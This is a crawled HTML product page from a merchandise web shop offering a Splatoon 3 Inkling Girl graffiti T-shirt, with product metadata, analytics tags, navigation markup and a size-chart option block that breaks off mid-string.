

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://splatoonplushies.com/product/splatoon-3-graffiti-shooting-game-inkling-girl-t-shirts/
body_size: 27147
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/splatoonplushies.com/uploads/Logo (32)-1718019399.png">
    <meta name="csrf-token" content="">
    <title>Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirts | Splatoon Plush Shop - Official Splatoon Plush Store</title>

            
        <meta property="og:title" content="Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirts | Splatoon Plush Shop - Official Splatoon Plush Store" />
    
    <meta property="og:description" content="Name: Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirtsMaterial: Cotton, Polyester&amp;nbsp;" />
    <meta name="description" content="Name: Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirtsMaterial: Cotton, Polyester&amp;nbsp;" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/32/Sf44b43adf95f4577a01c5865d6ebda87l.jpg" /> 
    <meta property="og:url" content="https://splatoonplushies.com/product/splatoon-3-graffiti-shooting-game-inkling-girl-t-shirts" />
    <link rel="canonical" href="https://splatoonplushies.com/product/splatoon-3-graffiti-shooting-game-inkling-girl-t-shirts" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirts",
    "description": "Name: Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirtsMaterial: Cotton, Polyester&nbsp;",
    "url": "https://splatoonplushies.com/product/splatoon-3-graffiti-shooting-game-inkling-girl-t-shirts",
    "image": "https://lunar-merch.b-cdn.net/splatoonplushies.com/media/32/Sf44b43adf95f4577a01c5865d6ebda87l.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://splatoonplushies.com/product/splatoon-3-graffiti-shooting-game-inkling-girl-t-shirts",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Splatoon Plush Shop - Official Splatoon Plush Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "1005005124141798-35784-black-5t",
    "category": "Splatoon Merchandise"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://splatoonplushies.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://splatoonplushies.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://splatoonplushies.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="BWkYDWsYGNmGx0iHou3IyZy6HSVQUIRvgyAoU57jUNg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-14WCYCWT59"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-14WCYCWT59');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://splatoonplushies.com" class="relative block">
                    <span class="sr-only">Splatoon Plush Shop - Official Splatoon Plush Store</span>
                    <img src="https://lunar-merch.b-cdn.net/splatoonplushies.com/uploads/Logo (32).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://splatoonplushies.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://splatoonplushies.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://splatoonplushies.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://splatoonplushies.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://splatoonplushies.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://splatoonplushies.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://splatoonplushies.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://splatoonplushies.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://splatoonplushies.com/collections/splatoon-merchandise" class="block text-sm font-medium">Splatoon Merchandise</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://splatoonplushies.com/collections/splatoon-stuffed-toy" class="block text-sm font-medium">Splatoon Stuffed Toy</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://splatoonplushies.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://splatoonplushies.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/collections/splatoon-merchandise" class="flex justify-between items-center hover:underline grow">Splatoon Merchandise</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/collections/splatoon-stuffed-toy" class="flex justify-between items-center hover:underline grow">Splatoon Stuffed Toy</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://splatoonplushies.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://splatoonplushies.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://splatoonplushies.com/collections/splatoon-merchandise">Splatoon Merchandise</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="12">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/32/conversions/Sf44b43adf95f4577a01c5865d6ebda87l-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/32/Sf44b43adf95f4577a01c5865d6ebda87l.jpg"
                     data-fancybox="gallery"
                     data-media-id="32"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/37/conversions/Splatoon-3-T-Shirts-Anime-Graffiti-Shooting-Game-New-TShirt-Fashion-Kids-Casual-Boys-Girls-Unisex-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/37/Splatoon-3-T-Shirts-Anime-Graffiti-Shooting-Game-New-TShirt-Fashion-Kids-Casual-Boys-Girls-Unisex.jpg"
                     data-fancybox="gallery"
                     data-media-id="37"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirts
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 